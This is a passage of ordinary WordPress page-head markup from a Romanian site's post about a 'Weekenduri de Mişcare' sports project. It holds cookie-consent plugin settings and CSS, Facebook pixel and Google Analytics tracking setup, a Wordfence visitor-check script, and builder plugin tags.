","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"6f12dd3e-91de-49cc-953b-82d637c9de5f","params":{"post_category":"Evenimente sportive","page_title":"Proiectul Weekenduri de Mi\u015fcare","post_type":"post","post_id":29434,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/proiectul-weekenduri-de-miscare/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"3a6e0b9991","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768629000"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=9CEE311FF22DAD4FCE181FD132D8863E');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvaWVjdHVsLXdlZWtlbmR1cmktZGUtbWlzY2FyZSUyRiZhbXA7X3dwbm9uY2U9NDcwZTNjZWM3ZSJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
